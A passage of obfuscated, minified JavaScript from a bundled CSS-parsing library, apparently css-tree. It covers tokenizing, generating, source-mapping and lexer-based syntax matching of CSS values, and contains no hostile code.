this[YZ(0xa0a)](this[YZ(0x8bb)](Y));}[Y8(0xe66)](){const YF=Y8;this[YF(0x1080)]=this[YF(0x8bb)](this[YF(0x1080)]);}[Y8(0x8bb)](Y){const Yb=Y8;for(;Y<this[Yb(0xa95)][Yb(0x772)];Y++){const D=this[Yb(0xa95)][Yb(0xa0a)](Y);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return Y;}[Y8(0xe43)](Y){const Yv=Y8;return this[Yv(0xa95)][Yv(0xf61)](this[Yv(0x1080)],this[Yv(0x1080)]=Y);}[Y8(0x93d)](Y){const YL=Y8;this[YL(0x2f0)]()!==Y&&this[YL(0xe19)](YL(0xd7d)+String[YL(0xcc7)](Y)+'`'),this[YL(0x1080)]++;}[Y8(0x1fc)](){const YR=Y8;return this[YR(0x1080)]<this[YR(0xa95)][YR(0x772)]?this[YR(0xa95)][YR(0x509)](this[YR(0x1080)]++):'';}[Y8(0xe19)](Y){const YM=Y8;throw new L['u'](Y,this[YM(0xa95)],this[YM(0x1080)]);}[Y8(0xa10)](){const YY=Y8;return this[YY(0xe43)](this[YY(0x8bb)](this[YY(0x1080)]));}[Y8(0x3d2)](){const YD=Y8;let Y=this[YD(0x1080)];for(;Y<this[YD(0xa95)][YD(0x772)];Y++){const D=this[YD(0xa95)][YD(0xa0a)](Y);if(D>=0x80||0x0===R[D])break;}return this[YD(0x1080)]===Y&&this[YD(0xe19)](YD(0x5d3)),this[YD(0xe43)](Y);}[Y8(0x6e3)](){const YQ=Y8;let Y=this[YQ(0x1080)];for(;Y<this[YQ(0xa95)][YQ(0x772)];Y++){const D=this[YQ(0xa95)][YQ(0xa0a)](Y);if(D<0x30||D>0x39)break;}return this[YQ(0x1080)]===Y&&this[YQ(0xe19)](YQ(0xb1c)),this[YQ(0xe43)](Y);}[Y8(0x23a)](){const Yj=Y8,Y=this[Yj(0xa95)][Yj(0x5b0)]('\x27',this[Yj(0x1080)]+0x1);return-0x1===Y&&(this[Yj(0x1080)]=this[Yj(0xa95)][Yj(0x772)],this[Yj(0xe19)](Yj(0x7ea))),this[Yj(0xe43)](Y+0x1);}}},0x1be5:(F,b,v)=>{'use strict';v['d'](b,{'G':()=>M});const L=function(){};function R(Y){const YB=a2w;return YB(0x18a)==typeof Y?Y:L;}function M(Y,D,Q){const Yc=a2w;let j=L,B=L;if(Yc(0x18a)==typeof D?j=D:D&&(j=R(D[Yc(0x8b5)]),B=R(D[Yc(0x5f6)])),j===L&&B===L)throw new Error(Yc(0x35e));!function c(H){const YH=Yc;switch(j[YH(0x59b)](Q,H),H[YH(0xed0)]){case YH(0x861):H[YH(0x75e)][YH(0xc8c)](c);break;case YH(0x3c9):case YH(0x915):c(H[YH(0xef8)]);break;case YH(0xbe4):case YH(0x3e9):case YH(0xc8f):case YH(0xf10):case YH(0x23f):case YH(0x1068):case YH(0xe8b):case YH(0x91b):break;default:throw new Error(YH(0xb34)+H[YH(0xed0)]);}B[YH(0x59b)](Q,H);}(Y);}},0x772:(F,b,v)=>{'use strict';v['d'](b,{'o':()=>j});var L=v(0x11ac),R=v(0x153d),M=v(0x1725);const Y=0x5c;function D(B,H){const Ya=a2w;if(Ya(0x18a)!=typeof H)B[Ya(0xaad)][Ya(0xc8c)](this[Ya(0x491)],this);else{let W=null;B[Ya(0xaad)][Ya(0xc8c)](J=>{const YW=Ya;null!==W&&H[YW(0x59b)](this,W),this[YW(0x491)](J),W=J;});}}function Q(B){(0x0,L['qw'])(B,(H,W,J)=>{const YJ=a2w;this[YJ(0xc88)](H,B[YJ(0x51f)](W,J));});}function j(B){const Yo=a2w,H=new Map();for(let [W,J]of Object[Yo(0xfc9)](B[Yo(0x491)]))Yo(0x18a)==typeof(J[Yo(0x547)]||J)&&H[Yo(0x92a)](W,J[Yo(0x547)]||J);return function(G,K){const YG=Yo;let C='',U=0x0,O={'node'(m){const Yt=a2w;if(!H[Yt(0x3d4)](m[Yt(0xed0)]))throw new Error(Yt(0x906)+m[Yt(0xed0)]);H[Yt(0x3bd)](m[Yt(0xed0)])[Yt(0x59b)](A,m);},'tokenBefore':M[YG(0xd7c)],'token'(m,N){const Yl=YG;U=this[Yl(0xcb5)](U,m,N),this[Yl(0x137)](N,m,!0x1),m===L['_i']&&N[Yl(0xa0a)](0x0)===Y&&this[Yl(0x137)]('\x0a',L['M$'],!0x0);},'emit'(m){C+=m;},'result':()=>C};K&&(YG(0x18a)==typeof K[YG(0x6d4)]&&(O=K[YG(0x6d4)](O)),K[YG(0x61a)]&&(O=(0x0,R['f'])(O)),K[YG(0x750)]in M&&(O[YG(0xcb5)]=M[K[YG(0x750)]]));const A={'node':m=>O[YG(0x491)](m),'children':D,'token':(m,N)=>O[YG(0xc88)](m,N),'tokenize':Q};return O[YG(0x491)](G),O[YG(0xbbe)]();};}},0x153d:(F,b,v)=>{'use strict';const YK=a2w;v['d'](b,{'f':()=>M});var L=v(0xf1);const R=new Set([YK(0xadf),YK(0xf8c),YK(0xdfe)]);function M(Y){const Yn=YK,D=new L['x'](),Q={'line':0x1,'column':0x0},j={'line':0x0,'column':0x0},B={'line':0x1,'column':0x0},H={'generated':B};let W=0x1,J=0x0,G=!0x1;const K=Y[Yn(0x491)];Y[Yn(0x491)]=function(O){const YC=Yn;if(O[YC(0xb15)]&&O[YC(0xb15)][YC(0xd0f)]&&R[YC(0x3d4)](O[YC(0xed0)])){const A=O[YC(0xb15)][YC(0xd0f)][YC(0x585)],m=O[YC(0xb15)][YC(0xd0f)][YC(0x69a)]-0x1;j[YC(0x585)]===A&&j[YC(0x69a)]===m||(j[YC(0x585)]=A,j[YC(0x69a)]=m,Q[YC(0x585)]=W,Q[YC(0x69a)]=J,G&&(G=!0x1,Q[YC(0x585)]===B[YC(0x585)]&&Q[YC(0x69a)]===B[YC(0x69a)]||D[YC(0xbf3)](H)),G=!0x0,D[YC(0xbf3)]({'source':O[YC(0xb15)][YC(0xffb)],'original':j,'generated':Q}));}K[YC(0x59b)](this,O),G&&R[YC(0x3d4)](O[YC(0xed0)])&&(B[YC(0x585)]=W,B[YC(0x69a)]=J);};const C=Y[Yn(0x137)];Y[Yn(0x137)]=function(O,A,m){const Yd=Yn;for(let N=0x0;N<O[Yd(0x772)];N++)0xa===O[Yd(0xa0a)](N)?(W++,J=0x0):J++;C(O,A,m);};const U=Y[Yn(0xbbe)];return Y[Yn(0xbbe)]=function(){const YU=Yn;return G&&D[YU(0xbf3)](H),{'css':U(),'map':D};},Y;}},0x1725:(F,b,v)=>{'use strict';const YA=a2w;v['r'](b),v['d'](b,{'safe':()=>j,'spec':()=>Q});var L=v(0x11ac);const R=(B,H)=>{const YO=a2w;if(B===L['_i']&&(B=H),YO(0x69e)==typeof B){const W=B[YO(0xa0a)](0x0);return W>0x7f?0x8000:W<<0x8;}return B;},M=[[L['Vy'],L['Vy']],[L['Vy'],L['zt']],[L['Vy'],L['s0']],[L['Vy'],L['VY']],[L['Vy'],'-'],[L['Vy'],L['wN']],[L['Vy'],L['Ne']],[L['Vy'],L['fg']],[L['Vy'],L['zG']],[L['Vy'],L['AJ']],[L['zu'],L['Vy']],[L['zu'],L['zt']],[L['zu'],L['s0']],[L['zu'],L['VY']],[L['zu'],'-'],[L['zu'],L['wN']],[L['zu'],L['Ne']],[L['zu'],L['fg']],[L['zu'],L['zG']],[L['Vw'],L['Vy']],[L['Vw'],L['zt']],[L['Vw'],L['s0']],[L['Vw'],L['VY']],[L['Vw'],'-'],[L['Vw'],L['wN']],[L['Vw'],L['Ne']],[L['Vw'],L['fg']],[L['Vw'],L['zG']],[L['fg'],L['Vy']],[L['fg'],L['zt']],[L['fg'],L['s0']],[L['fg'],L['VY']],[L['fg'],'-'],[L['fg'],L['wN']],[L['fg'],L['Ne']],[L['fg'],L['fg']],[L['fg'],L['zG']],['#',L['Vy']],['#',L['zt']],['#',L['s0']],['#',L['VY']],['#','-'],['#',L['wN']],['#',L['Ne']],['#',L['fg']],['#',L['zG']],['-',L['Vy']],['-',L['zt']],['-',L['s0']],['-',L['VY']],['-','-'],['-',L['wN']],['-',L['Ne']],['-',L['fg']],['-',L['zG']],[L['wN'],L['Vy']],[L['wN'],L['zt']],[L['wN'],L['s0']],[L['wN'],L['VY']],[L['wN'],L['wN']],[L['wN'],L['Ne']],[L['wN'],L['fg']],[L['wN'],'%'],[L['wN'],L['zG']],['@',L['Vy']],['@',L['zt']],['@',L['s0']],['@',L['VY']],['@','-'],['@',L['zG']],['.',L['wN']],['.',L['Ne']],['.',L['fg']],['+',L['wN']],['+',L['Ne']],['+',L['fg']],['/','*']],Y=M[YA(0xea0)]([[L['Vy'],L['Vw']],[L['fg'],L['Vw']],[L['Vw'],L['Vw']],[L['zu'],L['AJ']],[L['zu'],L['Qf']],[L['zu'],L['Qx']],[L['Ne'],L['Ne']],[L['Ne'],L['fg']],[L['Ne'],L['zt']],[L['Ne'],'-'],[L['no'],L['Vy']],[L['no'],L['zt']],[L['no'],L['Ne']],[L['no'],L['fg']],[L['no'],L['Vw']],[L['no'],'-']]);function D(B){const Ym=YA,H=new Set(B[Ym(0x460)](([W,J])=>R(W)<<0x10|R(J)));return function(W,J,G){const YN=Ym,K=R(J,G),C=G[YN(0xa0a)](0x0);return(0x2d===C&&J!==L['Vy']&&J!==L['zt']&&J!==L['zG']||0x2b===C?H[YN(0x3d4)](W<<0x10|C<<0x8):H[YN(0x3d4)](W<<0x10|K))&&this[YN(0x137)]('\x20',L['M$'],!0x0),K;};}const Q=D(M),j=D(Y);},0xf26:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>j,'cM':()=>Y,'qg':()=>M});var L=v(0x1254);v(0x2162),v(0x1aa),v(0x1d09),v(0x11ac),v(0x268e),v(0x12dd),v(0xc8c),v(0x122e),v(0x18bf),v(0x15b1);const {tokenize:R,parse:M,generate:Y,lexer:D,createLexer:Q,walk:j,find:B,findLast:H,findAll:W,toPlainObject:J,fromPlainObject:G,fork:K}=L['A'];},0x1d09:(F,v,L)=>{'use strict';const YE=a2w;L['d'](v,{'J':()=>N});var R=L(0x209d),M=L(0xc8c),Y=L(0x1304),D=L(0x13ba),Q=L(0xec0),j=L(0x268e),B=L(0x2507),H=L(0x2613),W=L(0x16e6),J=L(0x11e),G=L(0x193f),K=L(0x2342);function C(k,S,E){const Ye=a2w,V={};for(const x in k)k[x][Ye(0xbc5)]&&(V[x]=E?k[x][Ye(0xbc5)]:(0x0,j['cM'])(k[x][Ye(0xbc5)],{'compact':S}));return V;}function U(k,S,E){const Yi=a2w,V={};for(const [x,X]of Object[Yi(0xfc9)](k))V[x]={'prelude':X[Yi(0x7b8)]&&(E?X[Yi(0x7b8)][Yi(0xbc5)]:(0x0,j['cM'])(X[Yi(0x7b8)][Yi(0xbc5)],{'compact':S})),'descriptors':X[Yi(0x2ea)]&&C(X[Yi(0x2ea)],S,E)};return V;}function O(k,S,E){return{'matched':k,'iterations':E,'error':S,...J};}function A(k,S,E,V){const Yh=a2w,x=(0x0,B['A'])(E,k[Yh(0xbc5)]);let X;return function(P){const Yk=Yh;for(let I=0x0;I<P[Yk(0x772)];I++)if(Yk(0x10bb)===P[I][Yk(0x4a4)][Yk(0x1099)]())return!0x0;return!0x1;}(x)?O(null,new Error(Yh(0xdfa))):(V&&(X=(0x0,W['wg'])(x,k[Yh(0x9f9)],k)),V&&X[Yh(0xe58)]||(X=(0x0,W['wg'])(x,S[Yh(0xe58)],k),X[Yh(0xe58)])?O(X[Yh(0xe58)],null,X[Yh(0xd45)]):O(null,new R['F'](X[Yh(0xa7e)],S[Yh(0xbc5)],E,X),X[Yh(0xd45)]));}class N{constructor(k,S,E){const YS=a2w;if(this[YS(0xb13)]=Y['v'],this[YS(0xbc5)]=S,this[YS(0xcbf)]=!0x1,this[YS(0x2f5)]={...Q},this[YS(0xc9d)]=Object[YS(0xedd)](null),this[YS(0xe6a)]=Object[YS(0xedd)](null),this[YS(0x11f)]=Object[YS(0xedd)](null),this[YS(0x9d7)]=E||(0x0,K['y'])(k),k){if(k[YS(0xb13)]&&(this[YS(0xb13)]=k[YS(0xb13)]),k[YS(0x2f5)]){for(const V of Object[YS(0xa44)](Q))Array[YS(0xddb)](k[YS(0x2f5)][V])&&(this[YS(0x2f5)][V]=k[YS(0x2f5)][V]);}if(k[YS(0x11f)]){for(const [x,X]of Object[YS(0xfc9)](k[YS(0x11f)]))this[YS(0x9d3)](x,X);}if(k[YS(0xcbf)]){this[YS(0xcbf)]=!0x0;for(const [P,I]of Object[YS(0xfc9)]((0x0,D['JH'])(this[YS(0x2f5)])))this[YS(0x9d3)](P,I);}if(k[YS(0xc9d)]){for(const [T,q]of Object[YS(0xfc9)](k[YS(0xc9d)]))this[YS(0xab9)](T,q);}if(k[YS(0xe6a)]){for(const [z0,z1]of Object[YS(0xfc9)](k[YS(0xe6a)]))this[YS(0x50a)](z0,z1);}}this[YS(0x9f9)]=(0x0,H['gt'])(this[YS(0xb13)][YS(0x352)](YS(0x1a8)));}[YE(0x28a)](k){const Yu=YE;function S(x,X){const YV=a2w;V[YV(0xfd2)]({'node':x,'message':X});}const E=this[Yu(0x9d7)],V=[];return this[Yu(0xbc5)][Yu(0xe8e)](k,function(x){const Yx=Yu;E[Yx(0xba1)](x[Yx(0xed0)])?E[x[Yx(0xed0)]][Yx(0x534)](x,S):S(x,Yx(0xcac)+x[Yx(0xed0)]+'`');}),!!V[Yu(0x772)]&&V;}[YE(0x311)](k,S,E,V=null){const YX=YE,x={'type':S,'name':E},X={'type':S,'name':E,'parent':V,'serializable':YX(0x69e)==typeof k||k&&YX(0x69e)==typeof k[YX(0xed0)],'syntax':null,'match':null,'matchRef':null};return YX(0x18a)==typeof k?X[YX(0xe58)]=(0x0,H['gt'])(k,x):(YX(0x69e)==typeof k?Object[YX(0xbbb)](X,YX(0xbc5),{'get':()=>(Object[YX(0xbbb)](X,YX(0xbc5),{'value':(0x0,j['qg'])(k)}),X[YX(0xbc5)])}):X[YX(0xbc5)]=k,Object[YX(0xbbb)](X,YX(0xe58),{'get':()=>(Object[YX(0xbbb)](X,YX(0xe58),{'value':(0x0,H['gt'])(X[YX(0xbc5)],x)}),X[YX(0xe58)])}),YX(0x3e9)===S&&Object[YX(0xbbb)](X,YX(0x23c),{'get'(){const YP=YX,P=X[YP(0xbc5)],I=function(T){const YI=YP,q=T[YI(0x75e)][0x0];return!0x1===T[YI(0x43f)]&&0x1===T[YI(0x75e)][YI(0x772)]&&YI(0x3c9)===q[YI(0xed0)]&&!0x0===q[YI(0x5ea)];}(P)?(0x0,H['gt'])({...P,'terms':[P[YP(0x75e)][0x0][YP(0xef8)]]},x):null;return Object[YP(0xbbb)](X,YP(0x23c),{'value':I}),I;}})),X;}[YE(0xab9)](k,S){const YT=YE;S&&(this[YT(0xc9d)][k]={'type':YT(0xadf),'name':k,'prelude':S[YT(0x7b8)]?this[YT(0x311)](S[YT(0x7b8)],YT(0xccd),k):null,'descriptors':S[YT(0x2ea)]?Object[YT(0xa44)](S[YT(0x2ea)])[YT(0x4ca)]((E,V)=>(E[V]=this[YT(0x311)](S[YT(0x2ea)][V],YT(0x338),V,k),E),Object[YT(0xedd)](null)):null});}[YE(0x50a)](k,S){const Yr=YE;S&&(this[Yr(0xe6a)][k]=this[Yr(0x311)](S,Yr(0x3e9),k));}[YE(0x9d3)](k,S){const Yy=YE;S&&(this[Yy(0x11f)][k]=this[Yy(0x311)](S,Yy(0xbe4),k));}[YE(0x210)](k){const Yq=YE;if(!this[Yq(0xa69)](k))return new R['B'](Yq(0x6cf),'@'+k);}[YE(0x991)](k,S){const Yf=YE,E=this[Yf(0x210)](k);if(E)return E;const V=this[Yf(0xa69)](k);return!V[Yf(0x7b8)]&&S?new SyntaxError(Yf(0xff3)+k+Yf(0x7e1)):!V[Yf(0x7b8)]||S||A(this,V[Yf(0x7b8)],'',!0x1)[Yf(0x4e2)]?void 0x0:new SyntaxError(Yf(0xff3)+k+Yf(0xf27));}[YE(0x10d6)](k,S){const Yp=YE,E=this[Yp(0x210)](k);if(E)return E;const V=this[Yp(0xa69)](k),x=M['Si'](S);return V[Yp(0x2ea)]?V[Yp(0x2ea)][x[Yp(0xd1e)]]||V[Yp(0x2ea)][x[Yp(0x87d)]]?void 0x0:new R['B'](Yp(0xcf2),S):new SyntaxError(Yp(0xff3)+k+Yp(0x4b2));}[YE(0x900)](k){const Yg=YE;if(!this[Yg(0xa90)](k))return new R['B'](Yg(0x101f),k);}[YE(0x238)](k,S){const D0=YE,E=this[D0(0x991)](k,S);if(E)return O(null,E);const V=this[D0(0xa69)](k);return V[D0(0x7b8)]?A(this,V[D0(0x7b8)],S||'',!0x1):O(null,null);}[YE(0x63a)](k,S,E){const D1=YE,V=this[D1(0x10d6)](k,S);if(V)return O(null,V);const x=this[D1(0xa69)](k),X=M['Si'](S);return A(this,x[D1(0x2ea)][X[D1(0xd1e)]]||x[D1(0x2ea)][X[D1(0x87d)]],E,!0x1);}[YE(0x4f5)](k){const D2=YE;return D2(0xdfe)!==k[D2(0xed0)]?O(null,new Error(D2(0x4a3))):this[D2(0xf96)](k[D2(0x785)],k[D2(0x4a4)]);}[YE(0xf96)](k,S){const D3=YE;if(M['MZ'](k)[D3(0x927)])return O(null,new Error(D3(0xa92)));const E=this[D3(0x900)](k);return E?O(null,E):A(this,this[D3(0xa90)](k),S,!0x0);}[YE(0x253)](k,S){const D4=YE,E=this[D4(0x405)](k);return E?A(this,E,S,!0x1):O(null,new R['B'](D4(0x13d),k));}[YE(0xe58)](k,S){const D5=YE;return D5(0x69e)==typeof k||k&&k[D5(0xed0)]?(D5(0x69e)!=typeof k&&k[D5(0xe58)]||(k=this[D5(0x311)](k,D5(0xbe4),D5(0x836))),A(this,k,S,!0x1)):O(null,new R['B'](D5(0xf89)));}[YE(0x674)](k,S,E,V){const D6=YE;return(0x0,G['V'])(this,S,this[D6(0xf96)](k,S),E,V);}[YE(0xe73)](k,S,E){const D7=YE;return(0x0,G['V'])(this,k[D7(0x4a4)],this[D7(0x4f5)](k),S,E);}[YE(0xc12)](k,S,E){const D8=YE,V=[];return this[D8(0xbc5)][D8(0xe8e)](k,{'visit':D8(0xdfe),'enter':x=>{const D9=D8;V[D9(0xfd2)][D9(0x774)](V,this[D9(0xe73)](x,S,E));}}),V;}[YE(0xa69)](k,S=!0x0){const Dz=YE,E=M['Si'](k);return(E[Dz(0x687)]&&S?this[Dz(0xc9d)][E[Dz(0xd1e)]]||this[Dz(0xc9d)][E[Dz(0x87d)]]:this[Dz(0xc9d)][E[Dz(0xd1e)]])||null;}[YE(0xd24)](k,S=!0x0){const Dw=YE,E=this[Dw(0xa69)](k,S);return E&&E[Dw(0x7b8)]||null;}[YE(0xa59)](k,S){const Ds=YE;return this[Ds(0xc9d)][Ds(0xba1)](k)&&this[Ds(0xc9d)][Ds(0x4dc)]&&this[Ds(0xc9d)][k][Ds(0x4dc)][S]||null;}[YE(0xa90)](k,S=!0x0){const DZ=YE,E=M['MZ'](k);return(E[DZ(0x687)]&&S?this[DZ(0xe6a)][E[DZ(0xd1e)]]||this[DZ(0xe6a)][E[DZ(0x87d)]]:this[DZ(0xe6a)][E[DZ(0xd1e)]])||null;}[YE(0x405)](k){const DF=YE;return hasOwnProperty[DF(0x59b)](this[DF(0x11f)],k)?this[DF(0x11f)][k]:null;}[YE(0x207)](){const DL=YE;function k(I,T){return T?'<'+I+'>':'<\x27'+I+'\x27>';}function S(I,T,q,z0){const Db=a2w;if(q[Db(0x3d4)](T))return q[Db(0x3bd)](T);q[Db(0x92a)](T,!0x1),null!==z0[Db(0xbc5)]&&(0x0,j['GG'])(z0[Db(0xbc5)],function(z1){const Dv=Db;if(Dv(0xbe4)!==z1[Dv(0xed0)]&&Dv(0x3e9)!==z1[Dv(0xed0)])return;const z2=Dv(0xbe4)===z1[Dv(0xed0)]?I[Dv(0x11f)]:I[Dv(0xe6a)],z3=Dv(0xbe4)===z1[Dv(0xed0)]?V:x;hasOwnProperty[Dv(0x59b)](z2,z1[Dv(0xd1e)])?S(I,z1[Dv(0xd1e)],z3,z2[z1[Dv(0xd1e)]])&&(E[Dv(0xfd2)](k(T,q===V)+Dv(0x387)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0)):(E[Dv(0xfd2)](k(T,q===V)+Dv(0x138)+k(z1[Dv(0xd1e)],Dv(0xbe4)===z1[Dv(0xed0)])),q[Dv(0x92a)](T,!0x0));},this);}const E=[];let V=new Map(),x=new Map();for(const I in this[DL(0x11f)])S(this,I,V,this[DL(0x11f)][I]);for(const T in this[DL(0xe6a)])S(this,T,x,this[DL(0xe6a)][T]);const X=[...V[DL(0xa44)]()][DL(0x736)](q=>V[DL(0x3bd)](q)),P=[...x[DL(0xa44)]()][DL(0x736)](q=>x[DL(0x3bd)](q));return X[DL(0x772)]||P[DL(0x772)]?{'errors':E,'types':X,'properties':P}:null;}[YE(0xd89)](k,S){const DR=YE;return{'generic':this[DR(0xcbf)],'cssWideKeywords':this[DR(0xb13)],'units':this[DR(0x2f5)],'types':C(this[DR(0x11f)],!S,k),'properties':C(this[DR(0xe6a)],!S,k),'atrules':U(this[DR(0xc9d)],!S,k)};}[YE(0x2a6)](){const DM=YE;return JSON[DM(0x36e)](this[DM(0xd89)]());}}},0x209d:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>Q,'F':()=>j});var L=v(0x192b),R=v(0x24ff);const M={'offset':0x0,'line':0x1,'column':0x1};function Y(B,H){const DY=a2w,W=B&&B[DY(0xb15)]&&B[DY(0xb15)][H];return W?DY(0x585)in W?D(W):W:null;}function D({offset:B,line:H,column:W},J){const DD=a2w,G={'offset':B,'line':H,'column':W};if(J){const K=J[DD(0x614)](/\n|\r\n?|\f/);G[DD(0xdf3)]+=J[DD(0x772)],G[DD(0x585)]+=K[DD(0x772)]-0x1,G[DD(0x69a)]=0x1===K[DD(0x772)]?G[DD(0x69a)]+J[DD(0x772)]:K[DD(0xe5d)]()[DD(0x772)]+0x1;}return G;}const Q=function(B,H){const DQ=a2w,W=(0x0,L['a'])(DQ(0xc61),B+(H?'\x20`'+H+'`':''));return W[DQ(0x104c)]=H,W;},j=function(B,H,W,J){const Dj=a2w,G=(0x0,L['a'])(Dj(0xdcc),B),{css:K,mismatchOffset:C,mismatchLength:U,start:O,end:A}=function(N,k){const DB=Dj,S=N[DB(0xcf0)],E=N[DB(0xeed)],V=E<S[DB(0x772)]&&S[E][DB(0x491)]||null,x=V!==k?V:null;let X,P,I=0x0,T=0x0,y=0x0,q='';for(let f=0x0;f<S[DB(0x772)];f++){const g=S[f][DB(0x4a4)];f===E&&(T=g[DB(0x772)],I=q[DB(0x772)]),null!==x&&S[f][DB(0x491)]===x&&(f<=E?y++:y=0x0),q+=g;}return E===S[DB(0x772)]||y>0x1?(X=Y(x||k,DB(0x36a))||D(M,q),P=D(X)):(X=Y(x,DB(0xd0f))||D(Y(k,DB(0xd0f))||M,q[DB(0x51f)](0x0,I)),P=Y(x,DB(0x36a))||D(X,q[DB(0x2ac)](I,T))),{'css':q,'mismatchOffset':I,'mismatchLength':T,'start':X,'end':P};}(J,W);return G[Dj(0x228)]=B,G[Dj(0xbc5)]=H?(0x0,R['c'])(H):Dj(0x68f),G[Dj(0x967)]=K,G[Dj(0xe9c)]=C,G[Dj(0xd35)]=U,G[Dj(0xb88)]=B+Dj(0xf6a)+G[Dj(0xbc5)]+Dj(0xe92)+(K||Dj(0xca8))+Dj(0x10a1)+new Array(G[Dj(0xe9c)]+0x1)[Dj(0x352)]('-')+'^',Object[Dj(0x32d)](G,O),G[Dj(0xb15)]={'source':W&&W[Dj(0xb15)]&&W[Dj(0xb15)][Dj(0xffb)]||Dj(0x97f),'start':O,'end':A},G;};},0x4a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>J});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(G,K){const Dc=a2w;return null!==G&&G[Dc(0xed0)]===L['_i']&&G[Dc(0x4a4)][Dc(0xa0a)](0x0)===K;}function B(G,K,C){const DH=a2w;for(;null!==G&&(G[DH(0xed0)]===L['M$']||G[DH(0xed0)]===L['Mw']);)G=C(++K);return K;}function H(G,K,C,U){const Da=a2w;if(!G)return 0x0;const O=G[Da(0x4a4)][Da(0xa0a)](K);if(O===R||O===M){if(C)return 0x0;K++;}for(;K<G[Da(0x4a4)][Da(0x772)];K++)if(!(0x0,L['yp'])(G[Da(0x4a4)][Da(0xa0a)](K)))return 0x0;return U+0x1;}function W(G,K,C){const DW=a2w;let U=!0x1,O=B(G,K,C);if(null===(G=C(O)))return K;if(G[DW(0xed0)]!==L['wN']){if(!j(G,R)&&!j(G,M))return K;if(U=!0x0,O=B(C(++O),O,C),null===(G=C(O))||G[DW(0xed0)]!==L['wN'])return 0x0;}if(!U){const A=G[DW(0x4a4)][DW(0xa0a)](0x0);if(A!==R&&A!==M)return 0x0;}return H(G,U?0x0:0x1,U,O);}function J(G,K){const DJ=a2w;let C=0x0;if(!G)return 0x0;if(G[DJ(0xed0)]===L['wN'])return H(G,0x0,Q,C);if(G[DJ(0xed0)]===L['Vy']&&G[DJ(0x4a4)][DJ(0xa0a)](0x0)===M){if(!(0x0,L['Nb'])(G[DJ(0x4a4)],0x1,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x2:return W(K(++C),C,K);case 0x3:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x2)!==M?0x0:H(G,0x3,D,C);}}else{if(G[DJ(0xed0)]===L['Vy']||j(G,R)&&K(C+0x1)[DJ(0xed0)]===L['Vy']){if(G[DJ(0xed0)]!==L['Vy']&&(G=K(++C)),null===G||!(0x0,L['Nb'])(G[DJ(0x4a4)],0x0,Y))return 0x0;switch(G[DJ(0x4a4)][DJ(0x772)]){case 0x1:return W(K(++C),C,K);case 0x2:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:(C=B(K(++C),C,K),H(G=K(C),0x0,D,C));default:return G[DJ(0x4a4)][DJ(0xa0a)](0x1)!==M?0x0:H(G,0x2,D,C);}}else{if(G[DJ(0xed0)]===L['fg']){let U=G[DJ(0x4a4)][DJ(0xa0a)](0x0),O=U===R||U===M?0x1:0x0,A=O;for(;A<G[DJ(0x4a4)][DJ(0x772)]&&(0x0,L['yp'])(G[DJ(0x4a4)][DJ(0xa0a)](A));A++);return A===O?0x0:(0x0,L['Nb'])(G[DJ(0x4a4)],A,Y)?A+0x1===G[DJ(0x4a4)][DJ(0x772)]?W(K(++C),C,K):G[DJ(0x4a4)][DJ(0xa0a)](A+0x1)!==M?0x0:A+0x2===G[DJ(0x4a4)][DJ(0x772)]?(C=B(K(++C),C,K),H(G=K(C),0x0,D,C)):H(G,A+0x2,D,C):0x0;}}}return 0x0;}},0x1304:(F,b,v)=>{'use strict';const Do=a2w;v['d'](b,{'v':()=>L});const L=[Do(0x91e),Do(0x23e),Do(0x9b6),Do(0xf5e),Do(0x6c9)];},0x1807:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x3f,D=0x75;function Q(W,J){const Dt=a2w;return null!==W&&W[Dt(0xed0)]===L['_i']&&W[Dt(0x4a4)][Dt(0xa0a)](0x0)===J;}function j(W,J,G){const DG=a2w;let K=0x0;for(let C=J;C<W[DG(0x4a4)][DG(0x772)];C++){const U=W[DG(0x4a4)][DG(0xa0a)](C);if(U===M&&G&&0x0!==K)return j(W,J+K+0x1,!0x1),0x6;if(!(0x0,L['tB'])(U))return 0x0;if(++K>0x6)return 0x0;}return K;}function B(W,J,G){if(!W)return 0x0;for(;Q(G(J),Y);){if(++W>0x6)return 0x0;J++;}return J;}function H(W,J){const Dl=a2w;let G=0x0;if(null===W||W[Dl(0xed0)]!==L['Vy']||!(0x0,L['Nb'])(W[Dl(0x4a4)],0x0,D))return 0x0;if(null===(W=J(++G)))return 0x0;if(Q(W,R))return null===(W=J(++G))?0x0:W[Dl(0xed0)]===L['Vy']?B(j(W,0x0,!0x0),++G,J):Q(W,Y)?B(0x1,++G,J):0x0;if(W[Dl(0xed0)]===L['wN']){const K=j(W,0x1,!0x0);return 0x0===K?0x0:null===(W=J(++G))?G:W[Dl(0xed0)]===L['fg']||W[Dl(0xed0)]===L['wN']?function(C,U){const DK=Dl;return C[DK(0x4a4)][DK(0xa0a)](0x0)===U;}(W,M)&&j(W,0x1,!0x1)?G+0x1:0x0:B(K,G,J);}return W[Dl(0xed0)]===L['fg']?B(j(W,0x1,!0x0),++G,J):0x0;}},0x13ba:(F,L,R)=>{'use strict';const Dn=a2w;R['d'](L,{'JH':()=>x});var M=R(0x1304),Y=R(0x4a),D=R(0x1807),Q=R(0x11ac);const j=[Dn(0xbfb),Dn(0xd9d),Dn(0x686)],B=new Map([[Q['zt'],Q['no']],[Q['AJ'],Q['no']],[Q['hk'],Q['Oh']],[Q['X6'],Q['Q0']]]);function H(X,P){const DC=Dn;return P<X[DC(0x772)]?X[DC(0xa0a)](P):0x0;}function W(X,P){const Dd=Dn;return(0x0,Q['$C'])(X,0x0,X[Dd(0x772)],P);}function J(X,P){const DU=Dn;for(let I=0x0;I<P[DU(0x772)];I++)if(W(X,P[I]))return!0x0;return!0x1;}function G(X,P){const DO=Dn;return P===X[DO(0x772)]-0x2&&0x5c===H(X,P)&&(0x0,Q['yp'])(H(X,P+0x1));}function K(X,P,I){const DA=Dn;if(X&&DA(0x471)===X[DA(0xed0)]){const 